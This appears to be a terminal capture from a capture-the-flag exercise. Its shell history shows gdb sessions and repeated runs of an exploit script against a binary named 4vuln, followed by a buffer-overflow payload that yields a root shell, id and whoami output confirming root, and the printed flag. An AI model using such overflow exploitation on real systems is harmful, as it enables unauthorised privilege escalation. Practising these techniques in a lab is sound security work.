 42 gdb 3vuln -q
43 gdb 4vuln -q
44 clear
45 gdb 4vuln -q
46 ls
47 nano exploit4.py
48 (python3 exploit4.py ; cat;) | ./4vuln
49 nano exploit4.py
50 (python3 exploit4.py ; cat;) | ./4vuln
51 ls
52 cat exploit4.py
53 cat exploit4.py  | grep -v \#
54 cat exploit4.py  | grep -v \# > out.py
55 (python3 out.py ; cat;) | ./4vuln
56 cat out.py
57 history
ctf@370c63c7632d:~$ (python3 out.py ; cat;) | ./4vuln
Enter your name:hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAA@ !
id
uid=0(root) gid=0(root) groups=0(root),1000(ctf)
whoami
root
cat /root/flag.txt
TPZ{1m_84RR4cuD4_MF3R_tH3_Th1N9_m05T_mF3r5_F1Nd_0ut_4_L1tTL3_t00_L4T3}
[workspace0:bash*Z "370c63c7632d" 14:49 18-Aug-22